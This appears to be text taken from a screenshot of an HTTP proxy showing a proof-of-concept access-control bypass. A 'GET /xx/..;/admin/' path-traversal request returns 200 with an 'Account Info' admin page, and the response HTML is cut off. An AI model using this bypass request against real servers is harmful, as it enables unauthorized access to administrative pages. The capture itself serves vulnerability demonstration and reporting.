 Request
Raw Params Headers Hex
GET /xx/..;/admin/ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=592ef7f4-20fa-4588-8837-34c44f26cf74
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Thu, 10 Jun 2021 10:08:59 GMT
Connection: close
Content-Length: 2700
<!--
~ Licensed to the Apache Software Foundation (ASF) under one
~ or more contributor license agreements.  See the NOTICE file
~ distributed with this work for additional information
~ regarding copyright ownership.  The ASF licenses this file
~ to you under the Apache License, Version 2.0 (the
~ "License"); you may not use this file except in compliance
~ with the License.  You may obtain a copy of the License at
~
~     http://www.apache.org/licenses/LICENSE-2.0
~
~ Unless required by applicable law or agreed to in writing,
~ software distributed under the License is distributed on an
~ "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
~ KIND, either express or implied.  See the License for the
~ specific language governing permissions and limitations
~ under the License.
-->
<!DOCTYPE HTML>
<html>
<head>
<title>Account Info</title>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="viewport" content="width=device-width"/>
<link
href="https://fonts.googleapis.com/css2?family=Open+Sans:300italic,300,400italic,400,